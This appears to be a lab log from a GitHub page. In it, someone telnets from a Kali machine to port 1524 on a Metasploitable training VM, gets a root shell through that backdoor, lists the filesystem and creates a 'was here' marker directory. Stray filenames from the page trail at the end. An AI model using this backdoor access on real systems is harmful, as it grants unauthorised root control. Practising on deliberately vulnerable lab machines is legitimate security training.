 ┌──(root㉿localhost)-[~]
└─# telnet 10.3.21.140 1524
Trying 10.3.21.140...
Connected to 10.3.21.140.
Escape character is '^]'.
root@metasploitable:/# pwd
/
root@metasploitable:/# root@metasploitable:/# ls
DRACWUZHEREFROM21
DRACwuzhere
DRACwuzhere139
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
kpwashere
kpwasherefrom1099p
kpwasherefrom139p
kpwasherefrom1524
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# root@metasploitable:/# cd
bash: cd: HOME not set
root@metasploitable:/# root@metasploitable:/# mkdir DRACwuzherefrom1524
root@metasploitable:/# root@metasploitable:/# ls
DRACWUZHEREFROM21
DRACwuzhere
DRACwuzhere139
DRACwuzherefrom1524
bin
boot
MongoDB_...
Domapplic...
coffeshop
pokedexxxx7
5.png